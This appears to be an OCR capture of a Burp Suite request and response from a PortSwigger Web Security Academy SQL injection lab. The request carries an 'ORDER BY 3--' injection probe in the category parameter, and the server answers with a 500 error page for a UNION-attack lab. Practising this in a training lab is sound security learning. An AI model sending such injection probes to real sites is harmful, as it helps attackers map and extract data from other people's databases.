 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+3-- HTTP/1.1
2 Host:
0ac6002003cc5ef8c04d6a7400590077.web-security-academy.ne
t
3 Cookie: session=hyvjLj7jlYpEdNM29kOtoJSxTPPfUzMR
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac6002003cc5ef8c04d6a7400590077.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2562
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&
#116;&#105;&#111;&#110;&#32;&#85;&#78;&#73;&#79;&#
78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32
;&#114;&#101;&#116;&#114;&#105;&#101;&#118;&#105;&
#110;&#103;&#32;&#109;&#117;&#108;&#116;&#105;&#11
2;&#108;&#101;&#32;&#118;&#97;&#108;&#117;&#101;&#
115;&#32;&#105;&#110;&#32;&#97;&#32;&#115;&#105;&#
110;&#103;&#108;&#101;&#32;&#99;&#111;&#108;&#117;
&#109;&#110;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">